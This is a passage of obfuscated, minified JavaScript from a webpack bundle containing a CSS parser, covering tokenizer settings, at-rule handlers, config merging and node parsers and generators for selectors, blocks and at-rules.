yZ(0x7a9):C[yZ(0x114)][B]=f(P);}return{'config':C,...C,...C[yZ(0x8d0)]};}(I||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':G['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':v=>v===N?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':v=>v===N||v===D?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':v=>v===j||v===D?0x1:0x0,'consumeUntilSemicolonIncluded':v=>v===D?0x2:0x0,'createList':()=>new U['B'](),'createSingleNodeList':v=>new U['B']()[ye(0xd6d)](v),'getFirstListNode':v=>v&&v[ye(0x819)],'getLastListNode':v=>v&&v[ye(0x309)],'parseWithFallback'(v,C){const yl=ye,B=this[yl(0x20c)];try{return v[yl(0x4c4)](this);}catch(P){if(Z)throw P;this[yl(0xf62)](B-this[yl(0x20c)]);const Y=C[yl(0x4c4)](this);return Z=!0x0,z(P,Y),Z=!0x1,Y;}},'lookupNonWSType'(v){const yn=ye;let C;do{if(C=this[yn(0x2e0)](v++),C!==y['M$']&&C!==y['Mw'])return C;}while(C!==w);return w;},'charCodeAt':v=>v>=0x0&&v<q[ye(0x5e4)]?q[ye(0x71b)](v):0x0,'substring':(v,C)=>q[ye(0x6cb)](v,C),'substrToCursor'(v){const yr=ye;return this[yr(0xeb9)][yr(0x6cb)](v,this[yr(0xf4b)]);},'cmpChar':(v,C)=>(0x0,y['Nb'])(q,v,C),'cmpStr':(v,C,B)=>(0x0,y['$C'])(q,v,C,B),'consume'(v){const yR=ye,C=this[yR(0xf4b)];return this[yR(0x85d)](v),this[yR(0xa5c)](C);},'consumeFunctionName'(){const yx=ye,v=q[yx(0x6cb)](this[yx(0xf4b)],this[yx(0xad7)]-0x1);return this[yx(0x85d)](y['zt']),v;},'consumeNumber'(v){const yv=ye,C=q[yv(0x6cb)](this[yv(0xf4b)],(0x0,y['yQ'])(q,this[yv(0xf4b)]));return this[yv(0x85d)](v),C;},'eat'(v){const yC=ye;if(this[yC(0x7c9)]!==v){const C=y['uX'][v][yC(0x709)](0x0,-0x6)[yC(0xe7c)](/-/g,'\x20')[yC(0xe7c)](/^./,Y=>Y[yC(0xd4c)]());let B=(/[[\](){}]/[yC(0x814)](C)?'\x22'+C+'\x22':C)+yC(0xf09),P=this[yC(0xf4b)];switch(v){case y['Vy']:this[yC(0x7c9)]===y['zt']||this[yC(0x7c9)]===y['s0']?(P=this[yC(0xad7)]-0x1,B=yC(0x1077)):B=yC(0x94d);break;case y['Vw']:this[yC(0x227)](Q)&&(this[yC(0x674)](),P++,B=yC(0x37a));break;case y['Ne']:this[yC(0x7c9)]===y['wN']&&(P=this[yC(0xad7)],B=yC(0x213));}this[yC(0xa20)](B,P);}this[yC(0x674)]();},'eatIdent'(v){const yB=ye;this[yB(0x7c9)]===y['Vy']&&!0x1!==this[yB(0x27b)](0x0,v)||this[yB(0xa20)](yB(0x60b)+v+yB(0xb3b)),this[yB(0x674)]();},'eatDelim'(v){const yP=ye;this[yP(0x227)](v)||this[yP(0xa20)](yP(0xf26)+String[yP(0xed7)](v)+yP(0xb3b)),this[yP(0x674)]();},'getLocation':(v,C)=>O?R[ye(0xced)](v,C,K):null,'getLocationFromList'(v){const yY=ye;if(O){const C=this[yY(0x863)](v),B=this[yY(0xace)](v);return R[yY(0xced)](null!==C?C[yY(0x8a5)][yY(0x8c7)][yY(0xb68)]-R[yY(0xa7c)]:this[yY(0xf4b)],null!==B?B[yY(0x8a5)][yY(0xd78)][yY(0xb68)]-R[yY(0xa7c)]:this[yY(0xf4b)],K);}return null;},'error'(v,C){const yE=ye,B=void 0x0!==C&&C<q[yE(0x5e4)]?R[yE(0x4a1)](C):this[yE(0x989)]?R[yE(0x4a1)]((0x0,y['Z4'])(q,q[yE(0x5e4)]-0x1)):R[yE(0x4a1)](this[yE(0xf4b)]);throw new S['u'](v||yE(0xb3c),q,B[yE(0xb68)],B[yE(0xd17)],B[yE(0xb02)],R[yE(0xbb1)],R[yE(0x221)]);}});return Object[ye(0x8f7)](function(v,C){const yW=ye;q=v,C=C||{},x[yW(0x799)](q,y['qw']),R[yW(0x799)](q,C[yW(0xb68)],C[yW(0xd17)],C[yW(0xb02)]),K=C[yW(0x87c)]||yW(0x6a7),O=Boolean(C[yW(0xc68)]),z=yW(0x9b3)==typeof C[yW(0xa8b)]?C[yW(0xa8b)]:k,Z=!0x1,x[yW(0x105d)]=!(yW(0x105d)in C)||Boolean(C[yW(0x105d)]),x[yW(0xb22)]=!(yW(0xb22)in C)||Boolean(C[yW(0xb22)]),x[yW(0xa50)]=!(yW(0xa50)in C)||Boolean(C[yW(0xa50)]),x[yW(0xcb0)]=yW(0xcb0)in C&&Boolean(C[yW(0xcb0)]);const {context:B=yW(0x752),onComment:P}=C;if(B in x[yW(0x114)]==0x0)throw new Error(yW(0xd9e)+B+'`');yW(0x9b3)==typeof P&&x[yW(0x91c)]((E,W,L)=>{const yL=yW;if(E===y['Mw']){const V0=x[yL(0x4a1)](W,L),V1=(0x0,y['$C'])(q,L-0x2,L,'*/')?q[yL(0x709)](W+0x2,L-0x2):q[yL(0x709)](W+0x2,L);P(V1,V0);}});const Y=x[yW(0x114)][B][yW(0x4c4)](x,C);return x[yW(0x989)]||x[yW(0xa20)](),Y;},{'SyntaxError':S['u'],'config':x[ye(0x1036)]});}},0x245f:(i,T,J)=>{'use strict';J['d'](T,{'s':()=>h});var X=J(0x11ac);function h(U){const G0=a2M,S=this[G0(0x6ad)]();let y=!0x1;const G={'recognizer':U};for(;!this[G0(0x989)];){switch(this[G0(0x7c9)]){case X['Mw']:this[G0(0x674)]();continue;case X['M$']:y=!0x0,this[G0(0x674)]();continue;}let g=U[G0(0x1e1)][G0(0x4c4)](this,G);if(void 0x0===g)break;y&&(U[G0(0xe05)]&&U[G0(0xe05)][G0(0x4c4)](this,g,S,G),y=!0x1),S[G0(0x1041)](g);}return y&&U[G0(0xe05)]&&U[G0(0xe05)][G0(0x4c4)](this,null,S,G),S;}},0x1db5:(T,J,X)=>{'use strict';const G1=a2M;X['d'](J,{'A':()=>S});var h=X(0x11ac);const U=new Set([G1(0x861),G1(0xa7e),G1(0x8a4),'or']),S={'parse':{'prelude'(){const G2=G1,y=this[G2(0x6ad)]();if(this[G2(0x7c9)]===h['Vy']){const G=this[G2(0x6cb)](this[G2(0xf4b)],this[G2(0xad7)]);U[G2(0x34d)](G[G2(0x5a0)]())||y[G2(0x1041)](this[G2(0xa98)]());}return y[G2(0x1041)](this[G2(0x6b4)](G2(0x305))),y;},'block'(y=!0x1){const G3=G1;return this[G3(0x108e)](y);}}};},0x113f:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude':null,'block'(){const G4=a2M;return this[G4(0x108e)](!0x0);}}};},0x1109:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>y});var h=X(0x11ac);function U(G,g){const G5=a2M;return this[G5(0xf0b)](()=>{const G6=G5;try{return G[G6(0x4c4)](this);}finally{this[G6(0xfed)](),this[G6(0x8ef)](0x0)!==h['no']&&this[G6(0xa20)]();}},g||(()=>this[G5(0x1062)](null,!0x0)));}const S={'layer'(){const G7=a2M;this[G7(0xfed)]();const G=this[G7(0x6ad)](),g=U[G7(0x4c4)](this,this[G7(0x6e5)]);return G7(0x1062)===g[G7(0xd98)]&&''===g[G7(0xd75)]||G[G7(0x1041)](g),G;},'supports'(){const G8=a2M;this[G8(0xfed)]();const G=this[G8(0x6ad)](),g=U[G8(0x4c4)](this,this[G8(0x647)],()=>U[G8(0x4c4)](this,()=>this[G8(0x6b4)](G8(0x32c))));return G8(0x1062)===g[G8(0xd98)]&&''===g[G8(0xd75)]||G[G8(0x1041)](g),G;}},y={'parse':{'prelude'(){const G9=a2M,G=this[G9(0x6ad)]();switch(this[G9(0x7c9)]){case h['Qf']:G[G9(0x1041)](this[G9(0x1be)]());break;case h['s0']:case h['zt']:G[G9(0x1041)](this[G9(0xb76)]());break;default:this[G9(0xa20)](G9(0x297));}return this[G9(0xfed)](),this[G9(0x7c9)]===h['Vy']&&this[G9(0xd10)](this[G9(0xf4b)],this[G9(0xad7)],G9(0x30b))?G[G9(0x1041)](this[G9(0xa98)]()):this[G9(0x7c9)]===h['zt']&&this[G9(0xd10)](this[G9(0xf4b)],this[G9(0xad7)],G9(0xbd6))&&G[G9(0x1041)](this[G9(0x8f1)](null,S)),this[G9(0xfed)](),this[G9(0x7c9)]===h['zt']&&this[G9(0xd10)](this[G9(0xf4b)],this[G9(0xad7)],G9(0x298))&&G[G9(0x1041)](this[G9(0x8f1)](null,S)),this[G9(0x8ef)](0x0)!==h['Vy']&&this[G9(0x8ef)](0x0)!==h['AJ']||G[G9(0x1041)](this[G9(0x316)]()),G;},'block':null}};},0x25fe:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>w});var U=X(0x1db5),S=X(0x113f),y=X(0x1109),G=X(0x131f),g=X(0x932),k=X(0xd86),j=X(0x1963),Q=X(0x13ae),D=X(0x25cc),N=X(0x1450);const w={'container':U['A'],'font-face':S['A'],'import':y['A'],'layer':G['A'],'media':g['A'],'nest':k['A'],'page':j['A'],'scope':Q['A'],'starting-style':D['A'],'supports':N['A']};},0x131f:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude'(){const GV=a2M;return this[GV(0x7ef)](this[GV(0xf68)]());},'block'(){const GM=a2M;return this[GM(0x108e)](!0x1);}}};},0x932:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude'(){const Gb=a2M;return this[Gb(0x7ef)](this[Gb(0x316)]());},'block'(h=!0x1){const GF=a2M;return this[GF(0x108e)](h);}}};},0xd86:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude'(){const Gi=a2M;return this[Gi(0x7ef)](this[Gi(0xbeb)]());},'block'(){const GT=a2M;return this[GT(0x108e)](!0x0);}}};},0x1963:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude'(){const GJ=a2M;return this[GJ(0x7ef)](this[GJ(0xbeb)]());},'block'(){const GX=a2M;return this[GX(0x108e)](!0x0);}}};},0x13ae:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude'(){const Gh=a2M;return this[Gh(0x7ef)](this[Gh(0xe22)]());},'block'(h=!0x1){const GU=a2M;return this[GU(0x108e)](h);}}};},0x25cc:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude':null,'block'(h=!0x1){const GS=a2M;return this[GS(0x108e)](h);}}};},0x1450:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'parse':{'prelude'(){const Gt=a2M;return this[Gt(0x7ef)](this[Gt(0x6b4)](Gt(0x32c)));},'block'(h=!0x1){const Gy=a2M;return this[Gy(0x108e)](h);}}};},0x1f49:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>y});var h=X(0x1304),U=X(0xd33),S=X(0x791);const y={'generic':!0x0,'cssWideKeywords':h['v'],...U['A'],'node':S};},0x58d:(T,J,X)=>{'use strict';function h(y,G){const GG=a2M;return GG(0x7a9)==typeof G&&/^\s*\|/[GG(0x814)](G)?GG(0x7a9)==typeof y?y+G:G[GG(0xe7c)](/^\s*\|\s*/,''):G||null;}function U(y,G){const Gg=a2M,g=Object[Gg(0x979)](null);for(const [k,d]of Object[Gg(0xa89)](y))if(d){g[k]={};for(const u of Object[Gg(0x9b7)](d))G[Gg(0xd3b)](u)&&(g[k][u]=d[u]);}return g;}function S(y,G){const Go=a2M,g={...y};for(const [k,d]of Object[Go(0xa89)](G))switch(k){case Go(0x9c4):g[k]=Boolean(d);break;case Go(0x57b):g[k]=y[k]?[...y[k],...d]:d||[];break;case Go(0xb27):g[k]={...y[k]};for(const [u,j]of Object[Go(0xa89)](d))g[k][u]=Array[Go(0x7e4)](j)?j:[];break;case Go(0x665):g[k]={...y[k]};for(const [Q,D]of Object[Go(0xa89)](d)){const N=g[k][Q]||{},w=g[k][Q]={'prelude':N[Go(0x788)]||null,'descriptors':{...N[Go(0x702)]}};if(D){w[Go(0x788)]=D[Go(0x788)]?h(w[Go(0x788)],D[Go(0x788)]):w[Go(0x788)]||null;for(const [f,A]of Object[Go(0xa89)](D[Go(0x702)]||{}))w[Go(0x702)][f]=A?h(w[Go(0x702)][f],A):null;Object[Go(0x9b7)](w[Go(0x702)])[Go(0x5e4)]||(w[Go(0x702)]=null);}}break;case Go(0xf3):case Go(0x1dc):g[k]={...y[k]};for(const [p,H]of Object[Go(0xa89)](d))g[k][p]=h(g[k][p],H);break;case Go(0xad2):case Go(0x925):g[k]={...y[k]};for(const [I,q]of Object[Go(0xa89)](d))g[k][I]={...g[k][I],...q};break;case Go(0x3d7):g[k]={...y[k],...d};break;case Go(0xbc3):case Go(0x1028):g[k]={...y[k],...U(d,[Go(0x48c)])};break;case Go(0x8d0):g[k]={...y[k],...U(d,[Go(0x294),Go(0xbec),Go(0x48c),Go(0xd79),Go(0x1009)])};}return g;}X['d'](J,{'A':()=>S});},0x2320:(T,J,X)=>{'use strict';const Gk=a2M;X['d'](J,{'A':()=>G});var h=X(0x80b),U=X(0x25fe),S=X(0x242f),y=X(0x6d7);const G={'parseContext':{'default':Gk(0xcec),'stylesheet':Gk(0xcec),'atrule':Gk(0x2f7),'atrulePrelude'(g){const Gd=Gk;return this[Gd(0x304)](g[Gd(0xbc3)]?String(g[Gd(0xbc3)]):null);},'mediaQueryList':Gk(0x316),'mediaQuery':Gk(0xca1),'condition'(g){const Gu=Gk;return this[Gu(0x6b4)](g[Gu(0x2a5)]);},'rule':Gk(0xf9d),'selectorList':Gk(0xbeb),'selector':Gk(0x915),'block'(){const Gj=Gk;return this[Gj(0x108e)](!0x0);},'declarationList':Gk(0x296),'declaration':Gk(0x647),'value':Gk(0xf37)},'features':{'supports':{'selector'(){const GQ=Gk;return this[GQ(0x915)]();}},'container':{'style'(){const GD=Gk;return this[GD(0x647)]();}}},'scope':h,'atrule':U['A'],'pseudo':S['A'],'node':y};},0xe9:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>X});const X={'node':J(0x791)};},0x2162:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>Q});var h=X(0x11ac),U=X(0x1766),S=X(0x772),y=X(0x2043),G=X(0x2495),g=X(0x1d09),k=X(0x58d);function j(D){const GN=a2M,N=(0x0,U['C'])(D),w=(0x0,G['j'])(D),f=(0x0,S['o'])(D),{fromPlainObject:A,toPlainObject:H}=(0x0,y['L'])(w),I={'lexer':null,'createLexer':q=>new g['J'](q,I,I[GN(0xc39)][GN(0xbec)]),'tokenize':h['qw'],'parse':N,'generate':f,'walk':w,'find':w[GN(0xdb0)],'findLast':w[GN(0xaf9)],'findAll':w[GN(0xdbe)],'fromPlainObject':A,'toPlainObject':H,'fork'(q){const Gw=GN,K=(0x0,k['A'])({},D);return j(Gw(0x9b3)==typeof q?q(K):(0x0,k['A'])(K,q));}};return I[GN(0xc39)]=new g['J']({'generic':D[GN(0x9c4)],'cssWideKeywords':D[GN(0x57b)],'units':D[GN(0xb27)],'types':D[GN(0xf3)],'atrules':D[GN(0x665)],'properties':D[GN(0x1dc)],'node':D[GN(0x8d0)]},I),I;}const Q=D=>j((0x0,k['A'])({},D));},0x1dd3:(i,T,J)=>{'use strict';function X(){const Gf=a2M;return this[Gf(0x7ef)](this[Gf(0x1062)](null,!0x1));}J['d'](T,{'A':()=>X});},0x20a0:(i,T,J)=>{'use strict';J['d'](T,{'A':()=>h});var X=J(0x11ac);function h(){const GA=a2M,U=this[GA(0x6ad)]();if(this[GA(0xfed)](),U[GA(0x1041)](this[GA(0xa98)]()),this[GA(0xfed)](),this[GA(0x7c9)]===X['A9']){U[GA(0x1041)](this[GA(0x7b4)]());const S=this[GA(0x20c)],y=this[GA(0xcb0)]?this[GA(0xf37)](null):this[GA(0x1062)](this[GA(0x8ec)],!0x1);if(GA(0xf37)===y[GA(0xd98)]&&y[GA(0x797)][GA(0x45f)]){for(let G=S-this[GA(0x20c)];G<=0x0;G++)if(this[GA(0x2e0)](G)===X['M$']){y[GA(0x797)][GA(0xd6d)]({'type':GA(0xf30),'loc':null,'value':'\x20'});break;}}U[GA(0x1041)](y);}return U;}},0x1254:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>G});var h=X(0x2162),U=X(0x1f49),S=X(0x2320),y=X(0xe9);const G=(0x0,h['A'])({...U['A'],...S['A'],...y['A']});},0x1a26:(T,J,X)=>{'use strict';const GK=a2M;X['r'](J),X['d'](J,{'generate':()=>q,'name':()=>A,'parse':()=>I,'structure':()=>H});var U=X(0x11ac);const S=0x2b,y=0x2d,G=0x6e,k=!0x0,j=!0x1;function Q(K,O){const Gp=a2M;let z=this[Gp(0xf4b)]+K;const Z=this[Gp(0x71b)](z);for(Z!==S&&Z!==y||(O&&this[Gp(0xa20)](Gp(0x1022)),z++);z<this[Gp(0xad7)];z++)(0x0,U['yp'])(this[Gp(0x71b)](z))||this[Gp(0xa20)](Gp(0x62c),z);}function D(K){const GH=a2M;return Q[GH(0x4c4)](this,0x0,K);}function N(K,O){const GI=a2M;if(!this[GI(0xe4d)](this[GI(0xf4b)]+K,O)){let z='';switch(O){case G:z=GI(0x653);break;case y:z=GI(0xf78);}this[GI(0xa20)](z,this[GI(0xf4b)]+K);}}function w(){const Gq=a2M;let K=0x0,O=0x0,z=this[Gq(0x7c9)];for(;z===U['M$']||z===U['Mw'];)z=this[Gq(0x2e0)](++K);if(z!==U['wN']){if(!this[Gq(0x227)](S,K)&&!this[Gq(0x227)](y,K))return null;O=this[Gq(0x227)](S,K)?S:y;do{z=this[Gq(0x2e0)](++K);}while(z===U['M$']||z===U['Mw']);z!==U['wN']&&(this[Gq(0xf62)](K),D[Gq(0x4c4)](this,k));}return K>0x0&&this[Gq(0xf62)](K),0x0===O&&(z=this[Gq(0x71b)](this[Gq(0xf4b)]),z!==S&&z!==y&&this[Gq(0xa20)](Gq(0x785))),D[Gq(0x4c4)](this,0x0!==O),O===y?'-'+this[Gq(0xb45)](U['wN']):this[Gq(0xb45)](U['wN']);}const A=GK(0xcd5),H={'a':[String,null],'b':[String,null]};function I(){const Gc=GK,K=this[Gc(0xf4b)];let O=null,z=null;if(this[Gc(0x7c9)]===U['wN'])D[Gc(0x4c4)](this,j),z=this[Gc(0xb45)](U['wN']);else{if(this[Gc(0x7c9)]===U['Vy']&&this[Gc(0xe4d)](this[Gc(0xf4b)],y))switch(O='-1',N[Gc(0x4c4)](this,0x1,G),this[Gc(0xad7)]-this[Gc(0xf4b)]){case 0x2:this[Gc(0x674)](),z=w[Gc(0x4c4)](this);break;case 0x3:N[Gc(0x4c4)](this,0x2,y),this[Gc(0x674)](),this[Gc(0xfed)](),D[Gc(0x4c4)](this,k),z='-'+this[Gc(0xb45)](U['wN']);break;default:N[Gc(0x4c4)](this,0x2,y),Q[Gc(0x4c4)](this,0x3,k),this[Gc(0x674)](),z=this[Gc(0xa5c)](K+0x2);}else{if(this[Gc(0x7c9)]===U['Vy']||this[Gc(0x227)](S)&&this[Gc(0x2e0)](0x1)===U['Vy']){let Z=0x0;switch(O='1',this[Gc(0x227)](S)&&(Z=0x1,this[Gc(0x674)]()),N[Gc(0x4c4)](this,0x0,G),this[Gc(0xad7)]-this[Gc(0xf4b)]){case 0x1:this[Gc(0x674)](),z=w[Gc(0x4c4)](this);break;case 0x2:N[Gc(0x4c4)](this,0x1,y),this[Gc(0x674)](),this[Gc(0xfed)](),D[Gc(0x4c4)](this,k),z='-'+this[Gc(0xb45)](U['wN']);break;default:N[Gc(0x4c4)](this,0x1,y),Q[Gc(0x4c4)](this,0x2,k),this[Gc(0x674)](),z=this[Gc(0xa5c)](K+Z+0x1);}}else{if(this[Gc(0x7c9)]===U['fg']){const R=this[Gc(0x71b)](this[Gc(0xf4b)]),x=R===S||R===y;let v=this[Gc(0xf4b)]+x;for(;v<this[Gc(0xad7)]&&(0x0,U['yp'])(this[Gc(0x71b)](v));v++);v===this[Gc(0xf4b)]+x&&this[Gc(0xa20)](Gc(0x62c),this[Gc(0xf4b)]+x),N[Gc(0x4c4)](this,v-this[Gc(0xf4b)],G),O=this[Gc(0x6cb)](K,v),v+0x1===this[Gc(0xad7)]?(this[Gc(0x674)](),z=w[Gc(0x4c4)](this)):(N[Gc(0x4c4)](this,v-this[Gc(0xf4b)]+0x1,y),v+0x2===this[Gc(0xad7)]?(this[Gc(0x674)](),this[Gc(0xfed)](),D[Gc(0x4c4)](this,k),z='-'+this[Gc(0xb45)](U['wN'])):(Q[Gc(0x4c4)](this,v-this[Gc(0xf4b)]+0x2,k),this[Gc(0x674)](),z=this[Gc(0xa5c)](v+0x1)));}else this[Gc(0xa20)]();}}}return null!==O&&O[Gc(0x71b)](0x0)===S&&(O=O[Gc(0x3af)](0x1)),null!==z&&z[Gc(0x71b)](0x0)===S&&(z=z[Gc(0x3af)](0x1)),{'type':Gc(0xcd5),'loc':this[Gc(0x4a1)](K,this[Gc(0xf4b)]),'a':O,'b':z};}function q(K){const Gm=GK;if(K['a']){const O=('+1'===K['a']||'1'===K['a']?'n':'-1'===K['a']&&'-n')||K['a']+'n';if(K['b']){const z='-'===K['b'][0x0]||'+'===K['b'][0x0]?K['b']:'+'+K['b'];this[Gm(0xce0)](O+z);}else this[Gm(0xce0)](O);}else this[Gm(0xce0)](K['b']);}},0xdc2:(T,J,X)=>{'use strict';const Gs=a2M;X['r'](J),X['d'](J,{'generate':()=>u,'name':()=>y,'parse':()=>k,'structure':()=>g,'walkContext':()=>G});var h=X(0x11ac);function U(){const GO=a2M;return this[GO(0x1062)](this[GO(0xc1f)],!0x0);}function S(){const Ga=a2M;for(let j,Q=0x1;j=this[Ga(0x2e0)](Q);Q++){if(j===h['Q0'])return!0x0;if(j===h['X6']||j===h['zu'])return!0x1;}return!0x1;}const y=Gs(0x2f7),G=Gs(0xbc3),g={'name':String,'prelude':[Gs(0x304),Gs(0x1062),null],'block':[Gs(0x108e),null]};function k(j=!0x1){const Gz=Gs,Q=this[Gz(0xf4b)];let D,N,w=null,f=null;switch(this[Gz(0x85d)](h['zu']),D=this[Gz(0xa5c)](Q+0x1),N=D[Gz(0x5a0)](),this[Gz(0xfed)](),!0x1===this[Gz(0x989)]&&this[Gz(0x7c9)]!==h['X6']&&this[Gz(0x7c9)]!==h['Qq']&&(w=this[Gz(0x105d)]?this[Gz(0xf0b)](this[Gz(0x304)][Gz(0xd7c)](this,D,j),U):U[Gz(0x4c4)](this,this[Gz(0x20c)]),this[Gz(0xfed)]()),this[Gz(0x7c9)]){case h['Qq']:this[Gz(0x674)]();break;case h['X6']:f=hasOwnProperty[Gz(0x4c4)](this[Gz(0xbc3)],N)&&Gz(0x9b3)==typeof this[Gz(0xbc3)][N][Gz(0x293)]?this[Gz(0xbc3)][N][Gz(0x293)][Gz(0x4c4)](this,j):this[Gz(0x108e)](S[Gz(0x4c4)](this));}return{'type':Gz(0x2f7),'loc':this[Gz(0x4a1)](Q,this[Gz(0xf4b)]),'name':D,'prelude':w,'block':f};}function u(j){const Ge=Gs;this[Ge(0x37f)](h['zu'],'@'+j[Ge(0x294)]),null!==j[Ge(0x788)]&&this[Ge(0x8d0)](j[Ge(0x788)]),j[Ge(0x293)]?this[Ge(0x8d0)](j[Ge(0x293)]):this[Ge(0x37f)](h['Qq'],';');}},0x1a05:(T,J,X)=>{'use strict';const GZ=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>G,'structure':()=>y,'walkContext':()=>S});var h=X(0x11ac);const U=GZ(0x304),S=GZ(0x27d),y={'children':[[]]};function G(k){const Gl=GZ;let d=null;return null!==k&&(k=k[Gl(0x5a0)]()),this[Gl(0xfed)](),d=hasOwnProperty[Gl(0x4c4)](this[Gl(0xbc3)],k)&&Gl(0x9b3)==typeof this[Gl(0xbc3)][k][Gl(0x788)]?this[Gl(0xbc3)][k][Gl(0x788)][Gl(0x4c4)](this):this[Gl(0x8ce)](this[Gl(0xad2)][Gl(0x304)]),this[Gl(0xfed)](),!0x0!==this[Gl(0x989)]&&this[Gl(0x7c9)]!==h['X6']&&this[Gl(0x7c9)]!==h['Qq']&&this[Gl(0xa20)](Gl(0xcf7)),{'type':Gl(0x304),'loc':this[Gl(0xb91)](d),'children':d};}function g(k){const Gn=GZ;this[Gn(0x797)](k);}},0x578:(T,J,X)=>{'use strict';const Gx=a2M;X['r'](J),X['d'](J,{'generate':()=>H,'name':()=>w,'parse':()=>A,'structure':()=>f});var U=X(0x11ac);const S=0x24,y=0x2a,G=0x3d,k=0x5e,j=0x7c,Q=0x7e;function D(){const Gr=a2M;this[Gr(0x989)]&&this[Gr(0xa20)](Gr(0xe27));const I=this[Gr(0xf4b)];let q=!0x1;return this[Gr(0x227)](y)?(q=!0x0,this[Gr(0x674)]()):this[Gr(0x227)](j)||this[Gr(0x85d)](U['Vy']),this[Gr(0x227)](j)?this[Gr(0x71b)](this[Gr(0xf4b)]+0x1)!==G?(this[Gr(0x674)](),this[Gr(0x85d)](U['Vy'])):q&&this[Gr(0xa20)](Gr(0x94d),this[Gr(0xad7)]):q&&this[Gr(0xa20)](Gr(0x79d)),{'type':Gr(0xa98),'loc':this[Gr(0x4a1)](I,this[Gr(0xf4b)]),'name':this[Gr(0xa5c)](I)};}function N(){const GR=a2M,I=this[GR(0xf4b)],q=this[GR(0x71b)](I);return q!==G&&q!==Q&&q!==k&&q!==S&&q!==y&&q!==j&&this[GR(0xa20)](GR(0x13f)),this[GR(0x674)](),q!==G&&(this[GR(0x227)](G)||this[GR(0xa20)](GR(0xfca)),this[GR(0x674)]()),this[GR(0xa5c)](I);}const w=Gx(0xea8),f={'name':Gx(0xa98),'matcher':[String,null],'value':[Gx(0x1be),Gx(0xa98),null],'flags':[String,null]};function A(){const Gv=Gx,I=this[Gv(0xf4b)];let q,K=null,O=null,z=null;return this[Gv(0x85d)](U['hk']),this[Gv(0xfed)](),q=D[Gv(0x4c4)](this),this[Gv(0xfed)](),this[Gv(0x7c9)]!==U['Oh']&&(this[Gv(0x7c9)]!==U['Vy']&&(K=N[Gv(0x4c4)](this),this[Gv(0xfed)](),O=this[Gv(0x7c9)]===U['Qf']?this[Gv(0x1be)]():this[Gv(0xa98)](),this[Gv(0xfed)]()),this[Gv(0x7c9)]===U['Vy']&&(z=this[Gv(0xb45)](U['Vy']),this[Gv(0xfed)]())),this[Gv(0x85d)](U['Oh']),{'type':Gv(0xea8),'loc':this[Gv(0x4a1)](I,this[Gv(0xf4b)]),'name':q,'matcher':K,'value':O,'flags':z};}function H(I){const GC=Gx;this[GC(0x37f)](U['_i'],'['),this[GC(0x8d0)](I[GC(0x294)]),null!==I[GC(0x192)]&&(this[GC(0xce0)](I[GC(0x192)]),this[GC(0x8d0)](I[GC(0xd75)])),null!==I[GC(0xb82)]&&this[GC(0x37f)](U['Vy'],I[GC(0xb82)]),this[GC(0x37f)](U['_i'],']');}},0x39c:(T,J,X)=>{'use strict';const GW=a2M;X['r'](J),X['d'](J,{'generate':()=>w,'name':()=>j,'parse':()=>N,'structure':()=>D,'walkContext':()=>Q});var U=X(0x11ac);const S=0x26;function y(){const GB=a2M;return this[GB(0x1062)](null,!0x0);}function G(){const GP=a2M;return this[GP(0xf0b)](this[GP(0xf9d)],y);}function g(){const GY=a2M;return this[GY(0x1062)](this[GY(0xe6a)],!0x0);}function k(){const GE=a2M;if(this[GE(0x7c9)]===U['Qq'])return g[GE(0x4c4)](this,this[GE(0x20c)]);const f=this[GE(0xf0b)](this[GE(0x647)],g);return this[GE(0x7c9)]===U['Qq']&&this[GE(0x674)](),f;}const j=GW(0x108e),Q=GW(0x293),D={'children':[[GW(0x2f7),GW(0xf9d),GW(0x647)]]};function N(f){const GL=GW,A=f?k:G,H=this[GL(0xf4b)];let I=this[GL(0x6ad)]();this[GL(0x85d)](U['X6']);q:for(;!this[GL(0x989)];)switch(this[GL(0x7c9)]){case U['Q0']:break q;case U['M$']:case U['Mw']:this[GL(0x674)]();break;case U['zu']:I[GL(0x1041)](this[GL(0xf0b)](this[GL(0x2f7)][GL(0xd7c)](this,f),y));break;default:f&&this[GL(0x227)](S)?I[GL(0x1041)](G[GL(0x4c4)](this)):I[GL(0x1041)](A[GL(0x4c4)](this));}return this[GL(0x989)]||this[GL(0x85d)](U['Q0']),{'type':GL(0x108e),'loc':this[GL(0x4a1)](H,this[GL(0xf4b)]),'children':I};}function w(f){const g0=GW;this[g0(0x37f)](U['X6'],'{'),this[g0(0x797)](f,A=>{const g1=g0;g1(0x647)===A[g1(0xd98)]&&this[g1(0x37f)](U['Qq'],';');}),this[g0(0x37f)](U['Q0'],'}');}},0x23c0:(T,J,X)=>{'use strict';const g2=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=g2(0x1ae),S={'children':[[]]};function y(g,k){const g3=g2,d=this[g3(0xf4b)];let u=null;return this[g3(0x85d)](h['hk']),u=g[g3(0x4c4)](this,k),this[g3(0x989)]||this[g3(0x85d)](h['Oh']),{'type':g3(0x1ae),'loc':this[g3(0x4a1)](d,this[g3(0xf4b)]),'children':u};}function G(g){const g4=g2;this[g4(0x37f)](h['_i'],'['),this[g4(0x797)](g),this[g4(0x37f)](h['_i'],']');}},0x2305:(T,J,X)=>{'use strict';const g5=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=g5(0xcf8),S=[];function y(){const 